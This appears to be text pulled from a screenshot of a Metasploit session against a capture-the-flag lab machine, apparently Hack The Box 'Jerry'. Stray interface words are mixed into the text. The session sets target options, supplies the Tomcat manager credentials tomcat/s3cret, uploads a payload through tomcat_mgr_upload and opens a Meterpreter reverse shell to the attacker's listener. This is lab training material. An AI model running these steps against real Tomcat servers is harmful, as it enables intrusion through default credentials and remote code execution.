 msf6 > use exploit/multi/http/tomcat_mgr_upload
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/http/tomcat_mgr_upload) > show options
Forest
Module options (exploit/multi/http/tomcat_mgr_upload):
Name Current Setting Required Description
HttpPassword no The password for the specified username
HttpUsername no The username to authenticate as
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /manager yes The URI path of the manager app (/html/upload and /undeploy will be used)
VHOST no HTTP server virtual host
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Java Universal
Outdated
msf6 exploit(multi/http/tomcat_mgr_upload) > set RHOSTS 10.10.10.95
RHOSTS => 10.10.10.95
msf6 exploit(multi/http/tomcat_mgr_upload) > set LHOST 10.10.16.2
LHOST => 10.10.16.2
msf6 exploit(multi/http/tomcat_mgr_upload) > set RPORT 8080
RPORT => 8080
Jerry
msf6 exploit(multi/http/tomcat_mgr_upload) > set HTTPPASSWORD s3cret
HTTPPASSWORD => s3cret
msf6 exploit(multi/http/tomcat_mgr_upload) > set HTTPUSERNAME tomcat
HTTPUSERNAME => tomcat
msf6 exploit(multi/http/tomcat_mgr_upload) > exploit
[*] Started reverse TCP handler on 10.10.16.2:4444
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying ykfVSCgh8R3Y314oLO8N2lVOj...
[*] Executing ykfVSCgh8R3Y314oLO8N2lVOj...
Shared
[*] Undeploying ykfVSCgh8R3Y314oLO8N2lVOj ...
[*] Undeployed at /manager/html/undeploy
[*] Sending stage (58829 bytes) to 10.10.10.95
[*] Meterpreter session 1 opened (10.10.16.2:4444 -> 10.10.10.95:49192) at 2022-12-13 23:56:37 -0500